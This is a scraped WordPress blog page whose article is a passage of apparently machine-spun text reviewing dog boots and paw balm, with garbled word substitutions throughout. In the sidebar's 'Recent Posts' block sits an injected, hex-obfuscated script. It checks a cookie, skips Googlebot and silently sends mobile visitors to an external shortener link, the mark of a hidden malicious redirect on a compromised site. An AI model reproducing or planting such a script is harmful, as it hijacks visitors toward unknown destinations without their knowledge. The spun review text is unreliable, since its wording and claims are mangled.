<li>Most dog boots use a hook-and-loop strap closure, which cinches the boot closed at the narrowest level of their leg.</li>
<li>It is the same know-how that you doubtless appreciate and luxuriate in in your running shoes.</li>
<li>Then, your finest wager can be the Musher’s Secret Paw Wax, an different alternative to canine climbing boots.</li>
<li>Made of lightweight, durable leather-based, they&#8217;re robust enough to protect your dog towards rain and snow.</li>
</ul>
<p>Manufacturers know that you really want your boots to look nice and they&#8217;re normally greater than keen to oblige that concern. Not only are types made to look good but they also typically can be found in a range of different colours you presumably can choose from. But whereas you can buy your boots on a budget if you would like to it&#8217;ll most likely be more to your advantage to spend somewhat more money. The better fortified your boots are towards water, the higher off you&#8217;ll finally be.</p>
<h2>Warning Signs on Shoes For Dogs You Have To Know</h2>
<p>Muttluks work well in each cold and hot climates, feature a mitten-shaped design for a extra flexible fit, and have a stretchy leg cuff for added security to stop slippage. The nylon upper and suede outsole assist protect against each extreme elements and sharp objects. They are obtainable in a wider vary of sizes than another boot we examined, can be found in black or yellow with reflective straps to assist with nighttime visibility, and are machine-washable. They&#8217;re not the finest choice for slippery or moist terrain, though—see our also-great decide for that. Ruffwear Grip Trex Outdoor Dog Boots feature the identical Vibram rubber outsoles commonly discovered on mountaineering boots for people. With their gripping lug design, these dog boots are appropriate for rugged trails and diversified terrain.</p>
<p>The shoes are made with sturdier material and have an anti-slip resistant base, ideal for taking your pet to the tracking. It protects the paws from snow, sizzling asphalt, road salt, and so on. These are additionally excellent for the pet paws with wounds that require no licking. The Toe Cap provides full protection to the paws and maintains durability. Plus, the Toe cap is immune to put on and tear injury, excellent to make use of for outside purposes.</p>
<p>They&#8217;re more suitable for anybody who desires one thing easy to slip on their canine&#8217;s paws earlier than mucking about in puddles. In addition to the Velcro straps, it comes with fastening belts so that it will not slip from the foot of the pet.</p>
<p>Paw balms are one other nice method to defend your dog’s paws from cold weather. Paw balms are a fantastic alternative for canines that simply refuse to wear booties. Our favourite paw balm for winter climate protection is Musher’s Secret. However, with the recession coming closer, many pet owners need to save a couple of bucks, and there are undoubtedly nice options of shoes for dogs that keep on and do not break your financial institution. Trend that is on the rise right now is finding some of the best canine booties to guard canine&#8217;s paws from snow, ice, heat, cold, and salt. Many pet house owners have chosen to go full-time utilizing dog walking boots daily, and surprisingly their pets don&#8217;t seem to thoughts.</p>
<p>They’re also simple to put on with a safe velcro system that stays put. Also, the within is rubber, so you’ll want socks to go together with them. These puppies are pricier than different pad protectors, so you could <a href="https://smartdogstuff.com/dog-boots/">dog rain boots</a> wish to check out our #2 pick when you solely use dog booties sometimes. They can protect dog’s paws from nails, glass, or other dangerous items.</p>
<p>I’m sure different dogs would possibly fare better, and perusing reviews, many pet parents feel the Bark Brites are nice. There is unquestionably a studying curve, and some canines adapt more shortly than others. Hours earlier, at only 11 am, the asphalt was already 120°F which exceeds most dog’s pain tolerance. Dogs can simply carry out a quantity of activities like strolling, operating, travelling, and plenty of extra. Very comfy to wear and has a rugged sole that stops slipping.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-01-16T15:09:47+00:00">January 16, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1257 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/01/15/methods-to-search-for-turkish-girl/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title"><h1>Methods To Search For Turkish Girl</h1></p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/01/16/indicators-on-best-sex-stories-site-you-need-to-know/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title"><h1>Indicators on Best Sex Stories Site You Need To Know</h1></p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/kak-nash-mozg-otvechaet-na-oschuschenie-poteri/">Как наш мозг отвечает на ощущение потери</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/kak-nash-mozg-otzyvaetsja-na-emotsiju-utraty/">Как наш мозг отзывается на эмоцию утраты</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/exploring-the-future-of-gambling-emerging-trends/">Exploring the future of gambling emerging trends to watch</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/how-to-recognize-gambling-trends/">How to recognize gambling trends</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/understanding-the-signs-of-gambling-addiction-a-2/">Understanding the signs of gambling addiction A guide for loved ones</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='5de1496bf-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"f597d31861","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/01\/16\/why-i-love-hate-boots-for-dogs\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768559255' id='5de1496bf-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
